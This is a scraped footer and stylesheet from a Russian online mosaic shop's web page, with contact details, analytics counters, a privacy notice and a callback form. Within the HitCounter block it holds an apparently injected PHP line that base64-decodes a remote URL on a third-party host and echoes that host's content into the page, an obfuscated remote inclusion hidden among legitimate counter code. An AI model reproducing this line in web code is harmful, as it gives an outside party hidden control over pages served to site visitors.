                  <li><a href="tel:+7495978-64-98" title="+7495978-64-98"><b>Заказать звонок</b><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a></li>                  <li><a href="tel:+7901517-64-98" title="+7901517-64-98"><b>Телефон</b><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a></li>                                                      <li><a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><b>E-mail</b><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a></li>                                    <li><a href="https://pro100mosaica.ru/feedback" title="Связь с администрацией"><b>Режим работы</b><i class="icon-clock"></i><span>офис продаж: Пн-Пт 10-18</span></a></li>                  <li itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><a href="https://yandex.ru/maps/?text=Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8&z=17" target="_blank"><b>Адрес</b><i class="icon-geo"></i><span itemprop="addressLocality">Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8</span></a></li>                </ul>
                
                <div class="social-links">
                  <a class="vk" href="https://vk.com/pro100mosaica/" title="VK.com/pro100mosaica/" target="_blank"><i class="icon-vk"></i><span>vk</span></a>
                  <a class="instagram" href="https://www.instagram.com/pro100mosaica/" title="https://www.instagram.com/pro100mosaica/" target="_blank"><i class="icon-instagram"></i><span>instagram</span></a>
                  <a class="youtube" href="https://www.youtube.com/channel/UCLcZ26yL8JijHjDtrquLPkw" title="YouTube.com/pro100mosaica/" target="_blank"><i class="icon-youtube"></i><span>YouTube</span></a>
                  <a class="facebook" href="https://www.facebook.com/pro100mosaica/" title="FaceBook.com/pro100mosaica/" target="_blank"><i class="icon-facebook" aria-hidden="true"></i><span>facebook</span></a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="container">
          <div class="copyright">
           
                        <span>&copy;2014 Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00. Все права защищены.</span>
            <h7> Уважаемые покупатели! Цены на сайте не являются публичной офертой и носят исключительно информационный характер (Статья 437 (п.2) ГК РФ).</h7>
            <span>ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ.</span>
            <span></span>
     
          </div>
          
        <div class="code"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24276373,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
</div>

<div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24276373 = new Ya.Metrika({id:24276373,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<div>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2450122", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2450122;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

</div>
<div>
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2450122">
<img src="//top-fwz1.mail.ru/counter?id=2450122;t=467;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
</div>
<div>
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://market.yandex.ru/shop/236799/reviews/add"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://img.yandex.ru/market/informer12.png" border="0" alt="Оцените качество магазина на Яндекс.Маркете." /></a>
</div>
<div>
<!-- HitCounter , code for http://pro100mosaica.ru -->
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704'><img "+" src='http://hitcounter.ru/top/img.php?id=14704&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'></a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=14704" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
</div>
<div>
<a title="Рейтинг интернет магазинов" href="https://ratingshops.ru"><img src="https://ratingshops.ru/button-rating.gif" width="88" height="31" border="0" alt="Рейтинг интернет магазинов"></a>
<a href="https://yandex.ru/cy?base=0&host=http://pro100mosaica.ru/"><img src="https://www.yandex.ru/cycounter?pro100mosaica.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</div></div>
        </div>
      </div>
    </div>
    
    
    <div id="fancybox-pp" style="display:none">
      <div class="modal">
        <div class="block-title">
          <h2 class="title">Политика конфиденциальности</h2>
        </div>
        <div>
          <h4 class="title">Общие положения</h4>
          <p>Некоторые объекты, размещенные на сайте, являются интеллектуальной собственностью компании StoreLand. Использование таких объектов установлено действующим законодательством РФ.</p>
          <p>На сайте StoreLand имеются ссылки, позволяющие перейти на другие сайты. Компания StoreLand не несет ответственности за сведения, публикуемые на этих сайтах и предоставляет ссылки на них только в целях обеспечения удобства для посетителей своего сайта.</p>
        </div>
        <br/>
        <div>
          <h4 class="title">Личные сведения и безопасность</h4>
          <p>Компания StoreLand гарантирует, что никакая полученная от Вас информация никогда и ни при каких условиях не будет предоставлена третьим лицам, за исключением случаев, предусмотренных действующим законодательством Российской Федерации.</p>
          <p>В определенных обстоятельствах компания StoreLand может попросить Вас зарегистрироваться и предоставить личные сведения. Предоставленная информация используется исключительно в служебных целях, а также для предоставления доступа к специальной информации.</p>
          <p>Личные сведения можно изменить, обновить или удалить в любое время в разделе "Аккаунт" > "Профиль".</p>
          <p>Чтобы обеспечить Вас информацией определенного рода, компания StoreLand с Вашего явного согласия может присылать на указанный при регистрации адрес электронный почты информационные сообщения. В любой момент Вы можете изменить тематику такой рассылки или отказаться от нее.</p>
          <p>Как и многие другие сайты, StoreLand использует технологию cookie, которая может быть использована для продвижения нашего продукта и измерения эффективности рекламы. Кроме того, с помощь этой технологии StoreLand настраивается на работу лично с Вами. В частности без этой технологии невозможна работа с авторизацией в панели управления.</p>
          <p>Сведения на данном сайте имеют чисто информативный характер, в них могут быть внесены любые изменения без какого-либо предварительного уведомления.</p>
          <p>Чтобы отказаться от дальнейших коммуникаций с нашей компанией, изменить или удалить свою личную информацию, напишите нам через форму обратной связи</p>
        </div>
      </div>
    </div>
    <div id="fancybox-callback" style="display:none">
      <div class="modal">
        <div class="block-title">
          <div class="title">Обратный звонок</div>
        </div>
        <form method="post" action="https://pro100mosaica.ru/callback" class="callbackForm" enctype="multipart/form-data">
          <input type="hidden" name="hash" value="0ab6d9c9" />
          <input class="callbackredirect" type="hidden" name="return_to" value="https://pro100mosaica.ru/callback"/>
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><input autocomplete="off" type="text" name="form[b49e2916aa218af7387c522e8d04dd59]" value="" /><input autocomplete="off" type="text" name="form[b0cdd219a7d2ad599265a385c90a6de7]" /><script type="text/javascript">try{(function () {var E = 0;var L = function() {if(E) { return true; } else { E = 1; }var Q = document.getElementsByTagName("input");var e = Q.length, N='4'/* 2fe77e7 //*/+/*//6129567ad/*/'8'/* 0a1d */+'S'+/* 7c7138af3 */'1'/* 0a1d */+'8'+/* 9b6 */'S'/* 0a1d */+'2'/* 2fe77e7 //*/+/*//6129567ad/*/'1'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 9b6 */'6'/* 83ba85 //*/+/*//*/'4'/* 42c //*//*//*/+/*//f34881/*/'C'+/* d0fd */'2'/* 83ba85 //*/+/*//*/'9'/* 2fe77e7 //*/+/*//6129567ad/*/'N'+'1'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'9'+'8'/* 83ba85 //*/+/*//*/'J'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'6'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'7'/* 28c721c //*//**/+/*//6ced58/*/'1'/* eb */+'H'+/* 7c7138af3 */'0'/* 83ba85 //*/+/*//*/'8'/* 1279 //*/+/*/4159b8//*/'U'/* 25 */+'1'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'9'+/* d0fd */'8'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'', q='4'/* 1279 //*/+/*/4159b8//*/'8'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'S'/* 0a1d */+'1'/* 28c721c //*//**/+/*//6ced58/*/'8'/* 42c //*//*//*/+/*//f34881/*/'2'/* 0a1d */+'H'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 7c7138af3 */'7'/* 42c //*//*//*/+/*//f34881/*/'6'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'S'/* 25 */+'1'+'4'+/* 9b6 */'9'+/* 7c7138af3 */'N'+'1'/* eb */+'9'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'8'/* 1279 //*/+/*/4159b8//*/'J'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'+/* 9b6 */'6'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'/* 1279 //*/+/*/4159b8//*/'C'/* 0a1d */+'2'/* 2fe77e7 //*/+/*//6129567ad/*/'0'+/* 7c7138af3 */'8'/* 28c721c //*//**/+/*//6ced58/*/'U'/* 1279 //*/+/*/4159b8//*/'1'+/* 7c7138af3 */'9'/* 28c721c //*//**/+/*//6ced58/*/'8'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'';for(var g=0; g < e; g++) {if(Q[g].name == 'f'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'o'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'r'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'m'+"["+'b'/* 83ba85 //*/+/*//*/'0'/* 1279 //*/+/*/4159b8//*/'c'+/* 7c7138af3 */'d'/* eb */+'d'/* 2fe77e7 //*/+/*//6129567ad/*/'2'/* 42c //*//*//*/+/*//f34881/*/'8'+/* 9b6 */'5'/* 25 */+'a'/* 25 */+'9'/* 0a1d */+'2'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'5'/* 25 */+'a'+/* 9b6 */'d'/* 1279 //*/+/*/4159b8//*/'7'/* 1279 //*/+/*/4159b8//*/'9'/* 83ba85 //*/+/*//*/'9'/* 1279 //*/+/*/4159b8//*/'d'/* eb */+'6'/* 25 */+'5'/* 2fe77e7 //*/+/*//6129567ad/*/'a'/* 25 */+'3'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 7c7138af3 */'2'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'c'/* eb */+'9'/* eb */+'0'+/* 7c7138af3 */'a'+/* 9b6 */'6'+/* 9b6 */'d'/* 25 */+'e'/* eb */+'7'/* 2fe77e7 //*/+/*//6129567ad/*/''+"]") {Q[g].value = N;} if(Q[g].name == "f"+"orm"+"["+'b'+/* d0fd */'0'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'c'/* 1279 //*/+/*/4159b8//*/'d'/* 42c //*//*//*/+/*//f34881/*/'d'+'2'/* 0a1d */+'1'/* 1279 //*/+/*/4159b8//*/'2'+/* 9b6 */'a'/* 2fe77e7 //*/+/*//6129567ad/*/'2'/* 2fe77e7 //*/+/*//6129567ad/*/'5'/* eb */+'9'+/* d0fd */'a'/* 25 */+'8'/* 25 */+'9'/* eb */+'9'+/* 9b6 */'d'/* 42c //*//*//*/+/*//f34881/*/'2'/* eb */+'6'/* 83ba85 //*/+/*//*/'5'/* 83ba85 //*/+/*//*/'a'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'3'+/* d0fd */'d'/* 28c721c //*//**/+/*//6ced58/*/'5'/* eb */+'c'/* 0a1d */+'9'/* 83ba85 //*/+/*//*/'0'/* 83ba85 //*/+/*//*/'a'/* 42c //*//*//*/+/*//f34881/*/'6'/* 1279 //*/+/*/4159b8//*/'d'/* 42c //*//*//*/+/*//f34881/*/'e'/* eb */+'7'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/''+"]") {Q[g].value = e;} if(Q[g].name == "f"+"orm"+"["+'b'/* 2fe77e7 //*/+/*//6129567ad/*/'0'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'c'/* 42c //*//*//*/+/*//f34881/*/'d'+/* 7c7138af3 */'d'/* 42c //*//*//*/+/*//f34881/*/'2'/* 83ba85 //*/+/*//*/'1'/* 42c //*//*//*/+/*//f34881/*/'9'/* 1279 //*/+/*/4159b8//*/'a'/* 2fe77e7 //*/+/*//6129567ad/*/'7'/* 28c721c //*//**/+/*//6ced58/*/'d'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'2'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'a'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'d'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'5'/* 2fe77e7 //*/+/*//6129567ad/*/'9'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'9'/* eb */+'2'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'6'/* 2fe77e7 //*/+/*//6129567ad/*/'5'+/* 9b6 */'a'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'3'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'8'/* 2fe77e7 //*/+/*//6129567ad/*/'5'/* eb */+'c'+'9'/* 42c //*//*//*/+/*//f34881/*/'0'/* eb */+'a'/* 83ba85 //*/+/*//*/'6'+/* 9b6 */'d'+/* d0fd */'e'/* 42c //*//*//*/+/*//f34881/*/'7'/* 83ba85 //*/+/*//*/''+"]") {Q[g].value = q;} }};var j = (function() {var div;function standardHookEvent(element, eventName, handler) {element.addEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.attachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {L();return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.addEventListener) {div = undefined;return standardHookEvent;}if (div.attachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var l = (function() {var div;function standardHookEvent(element, eventName, handler) {element.removeEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.detachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.removeEventListener) {div = undefined;return standardHookEvent;}if (div.detachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var i = function () {l(window, "touchmove", i);l(window, "contextmenu", i);l(window, "touchend", i);l(window, "mousemove", i);l(window, "mouseout", i);l(window, "click", i);l(window, "scroll", i);l(window, "touchcancel", i);l(window, "keyup", i);l(window, "touchstart", i);l(window, "mouseover", i);l(window, "mousedown", i);l(window, "mouseup", i);l(window, "keydown", i);L();};j(window, "touchmove", i);j(window, "contextmenu", i);j(window, "touchend", i);j(window, "mousemove", i);j(window, "mouseout", i);j(window, "click", i);j(window, "scroll", i);j(window, "touchcancel", i);j(window, "keyup", i);j(window, "touchstart", i);j(window, "mouseover", i);j(window, "mousedown", i);j(window, "mouseup", i);j(window, "keydown", i);}());}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><input autocomplete="off" type="text" name="form[75634e6c9c6a53c68bd0b48a85495b85]" value="" /><textarea autocomplete="off" type="text" name="form[130a2881de832169edd63e098b7a7978]" value="" ></textarea></div>
          <div class="callback-input">
            <label for="feedback_name">Ваше имя: <em>*</em></label>
            <input id="feedback_name" class="callback_person inputText" type="text" name="form[36e1f3664f855a1cd7d08eb5c1935f5d]" value="" placeholder="Ваше имя *" autocomplete="off" />
          </div>
          <div class="callback-input">
            <label for="feedback_name">Ваш телефон: <em>*</em></label>
            <input id="feedback_phone" class="callback_phone inputText" type="tel" name="form[bf9a7c5882760e6898f9d76ed34e7235]" value="" placeholder="Ваш телефон *" autocomplete="off" />
          </div>
          <div class="buttons"><button type="submit" title="Отправить" class="button button2">Заказать звонок</button></div>
          <div class="pp">Нажимая на кнопку &laquo;Заказать звонок&raquo;, Вы соглашаетесь с <a data-fancybox data-src="#fancybox-pp" href="javascript:;">правилами обработки данных</a></div>
        </form>
      </div>
    </div>
  </div>
  
  
  <script type="text/javascript" src="/design/forall.js?design=tobacco&lc=1763468192"></script>
  <script type="text/javascript" src="/design/main.js?design=tobacco&lc=1763468192"></script>
  
    
  <script type="text/javascript">$(document).ready(function () { $('body').removeClass('nojs'); });</script>
  
  <script type="text/javascript">
    // Запуск основных скриптов для страницы "Товар"
        $(document).ready(function () { 
      goodspage(); 
      quantity();
      openMod();
      initTabs();
    });
        // Скрипты для страницы "Сравнение"
        // Скрипты для страницы "Корзина"
        // Запуск основных скриптов для "главной" страницы
        // Обратный отсчет акции
    $(document).ready(function () { counterDate(); });
    // Модальное окно уведомления при отправке сообщения
        // Анимация перед загружаемым объектом
    $(window).on('load', function () {
      var $preloader = $('.preloader'),
        $spinner = $preloader.find('.content-loading');
      $spinner.fadeOut();
      $preloader.delay(350).fadeOut('slow');
    });
    $(window).ready(function(){
      $('.eapps-instagram-feed > a').delay(5000).hide();
    });
  </script>
  <style>
    #ui-datepicker-div {display: none;}
  </style>
  
<a href="https://metrika.yandex.ru/stat/?id=24276373&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</body> 
</html><script type="text/javascript">(function(){var b=document.createElement("script");b.type="text/javascript";b.async=true;b.src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=0ab6d9c9&g=w%CB%A7&n=103826844";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a);})();</script><noscript><img width="1" height="1" src="https://pro100mosaica.storeland.ru/setcookie?sid=262714&u=0ab6d9c9&g=w%CB%A7&n=103826844&img=1" alt=""/></noscript>

--- FILE ---
content_type: text/html; charset=UTF-8, text/html
request_url: https://stat-ch.storeland.ru/
body_size: 25
content:
{"memory":22880,"time":0.0006089210510253906,"errors":[],"notice":[]}

--- FILE ---
content_type: text/css
request_url: https://pro100mosaica.ru/design/main.css?design=tobacco&lc=1763468192
body_size: 25351
content:
html {font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;}
body {position: relative;font-family: 'Century Gothic', 'Arial', sans-serif;font-size: 12px;line-height: 1.3;font-weight: 400;background-color: #ffffff;color: #000000;overflow-x: hidden;margin:0;padding:0;-webkit-text-size-adjust: none;}
*, *:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container {margin-right:auto;margin-left:auto;padding-left: 100px;padding-right: 15px;}
.container:before, .container:after {display: table;line-height: 0;content: "";}
.container:after {display: block;content: ".";clear: both;font-size: 0;line-height: 0;height: 0;overflow: hidden;}
.row {margin-left: -15px;margin-right: -15px;}
.row:before, .row:after {content: " ";display: table;}
::-webkit-input-placeholder {color: #999999;}
::-moz-placeholder          {color: #999999;}
:-moz-placeholder           {color: #999999;}
:-ms-input-placeholder      {color: #999999;}
:focus::-webkit-input-placeholder {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus::-moz-placeholder          {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-moz-placeholder           {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-ms-input-placeholder      {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
::-webkit-scrollbar {width: 15px;height: 0px;}
::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* Настройки максимальных размеров генерируемых изображений */
.goods-image-icon {max-width:70px; max-height:70px;} 
.goods-image-icon-square {width:140px;height:140px;} 
.goods-image-small {max-width:130px; max-height:130px;}
.goods-image-small-square {width:260px; height:260px;}
.goods-image-medium {max-width:230px; max-height:230px;}
.goods-image-medium-square{width:460px; height:460px;}
.goods-image-other{max-width:150px; max-height:150px;}
.goods-image-other-square {width:300px; height:300px;}
.goods-image-large{max-width:1440px; max-height:1440px;}
.goods-image-large-square {width:1440px; height:1440px;}
.goods-cat-image-icon {max-width:60px; max-height:60px;}
.goods-cat-image-icon-square{width:120px; height:120px;}
.goods-cat-image-medium {max-width:125px; max-height:125px;}
.goods-cat-image-medium-square{width:250px; height:250px;}
.goods-cat-image-other{max-width:50px; max-height:50px;}
.goods-cat-image-other-square {width:100px; height:100px;}
/* END Настройки максимальных размеров генерируемых изображений */
/* Иконки форматов файлов */
.file_extension_icon        {width:16px;height:16px;display:block;float: left;margin-right: 10px;background:#ffffff url("icons-files-extensions.gif?design=tobacco") no-repeat left top;}
.file_extension_icon.torrent{background-position:-16px 0px}
.file_extension_icon.xls    {background-position:-32px 0px}
.file_extension_icon.ie7    {background-position:-48px 0px}
.file_extension_icon.ppt    {background-position:-64px 0px}
.file_extension_icon.htm,
.file_extension_icon.html   {background-position:0px -16px}
.file_extension_icon.avi    {background-position:-16px -16px}
.file_extension_icon.bmp,
.file_extension_icon.gif    {background-position:-32px -16px}
.file_extension_icon.js,
.file_extension_icon.css,
.file_extension_icon.txt    {background-position:-48px -16px}
.file_extension_icon.pptm    {background-position:-64px -16px}
.file_extension_icon.rtf,
.file_extension_icon.doc    {background-position:0px -32px}
.file_extension_icon.jpg    {background-position:-16px -32px}
.file_extension_icon.png    {background-position:-32px -32px}
.file_extension_icon.ini    {background-position:-48px -32px}
.file_extension_icon.pptx   {background-position:-64px -32px}
.file_extension_icon.php    {background-position:0px -48px}
.file_extension_icon.mht,
.file_extension_icon.mhtml  {background-position:-16px -48px}
.file_extension_icon.psd    {background-position:-32px -48px}
.file_extension_icon.zip    {background-position:-48px -48px}
.file_extension_icon.xps    {background-position:-64px -48px}
.file_extension_icon.exe    {background-position:0px -64px}
.file_extension_icon.xml    {background-position:-16px -64px}
.file_extension_icon.wma,
.file_extension_icon.mp3    {background-position:-32px -64px}
.file_extension_icon.xlsx   {background-position:-48px -64px}
.file_extension_icon.xlsb   {background-position:-64px -64px}
.file_extension_icon.pdf    {background-position:0px -80px}
.file_extension_icon.csv    {background-position:-16px -80px}
.file_extension_icon.docx   {background-position:-32px -80px}
.file_extension_icon.accdb  {background-position:-48px -80px}
.file_extension_icon.xlsm   {background-position:-64px -80px}
.file_extension_icon.dll    {background-position:0px -96px}
/* END Иконки форматов файлов */
/* Заголовки */
h1, h2, h3, h4, h5, h6 {text-rendering: optimizelegibility;text-transform: uppercase;line-height:1.3;margin:0;padding:0;font-weight: 600;}
h1 {font-size: 22px;}
h2 {font-size: 21px;}
h3 {font-size: 20px;}
h4 {font-size: 19px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
h7 {font-size: 12px;font-weight: bold;}
/*** Вспомогательные классы ***/
a {color: #000000;text-decoration:none;cursor:pointer;}
a:hover, a:active {color: #5f9ea0;outline:0;text-decoration:none;}
img {max-width: 100%;height: auto;vertical-align: middle;border: 0;}
p {margin: 0 0 15px 0;line-height: 1.3;}
input, select, textarea, input[type="text"], input[type="password"], input[type="date"], input[type="number"], input[type="email"], input[type="search"] {-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;outline: 0;font-family: 'Century Gothic', sans-serif;}
.inputText, textarea {display: block;width: 100%;height: 40px;line-height: 38px;padding: 0px 10px;background-color: #ffffff;border: 1px solid #dddddd;font-family: 'Century Gothic', sans-serif;font-size: 14px;font-weight: 400;text-transform: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.inputText:focus, select:focus, textarea:focus {outline: 0;background: #ffffff;border: 1px solid #666666;}
textarea {height: auto;line-height: 1;padding: 10px;}
select, .select {width: 100%;height: 40px;line-height: 40px;padding: 0 30px 0 10px;border: 1px solid #dddddd;cursor: pointer;-webkit-appearance: menulist;}
.selectBox {position: relative;}
